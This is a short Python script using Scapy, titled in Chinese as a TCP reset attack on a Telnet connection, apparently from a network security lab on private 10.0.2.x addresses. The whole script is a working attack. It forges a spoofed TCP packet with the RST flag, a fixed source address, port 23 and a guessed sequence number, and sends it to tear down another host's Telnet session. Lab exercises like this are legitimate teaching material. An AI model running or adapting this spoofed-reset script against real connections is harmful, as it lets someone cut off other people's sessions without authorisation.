 Telnet连接上的TCP重置攻击
#!/usr/bin/python3
import sys
from scapy.all import *
print("SENDING RESET PACKET.........")
IPLayer = IP(src="10.0.2.69", dst="10.0.2.68")
TCPLayer = TCP(sport=23, dport=45634,flags="R", seq=2737422033)
pkt = IPLayer/TCPLayer
ls(pkt)
send(pkt, verbose=0)